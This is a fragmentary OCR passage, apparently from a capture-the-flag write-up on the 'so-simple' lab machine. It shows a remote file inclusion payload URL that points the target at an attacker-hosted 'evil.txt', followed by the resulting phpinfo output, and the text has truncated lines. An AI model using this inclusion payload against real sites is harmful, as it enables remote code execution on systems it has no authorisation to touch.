 vp_debug=load_options&swp_url=http://192.168.45.191:8000/evil.txt
nux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Version 7.4.3
System Linux so-simple 5.4.0-40-generic #44-Ubuntu SMP Tue Jun 23 00:01:04 UTC 2
Build Date May 26 2020 12:24:22
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-
/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/a
/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/20-ffi.ini, /etc/php
/etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.d/20-gettex
/20-iconv.ini, /etc/php/7.4/apache2/conf.d/20-json.ini, /etc/php/7.4/apache2/c
/7.4/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.4/apache2/conf.d/20-phar.in
posix.ini, /etc/php/7.4/apache2/conf.d/20-readline.ini, /etc/php/7.4/apache2/co
/7.4/apache2/conf.d/20-sockets.ini, /etc/php/7.4/apache2/conf.d/20-sysvmsg.i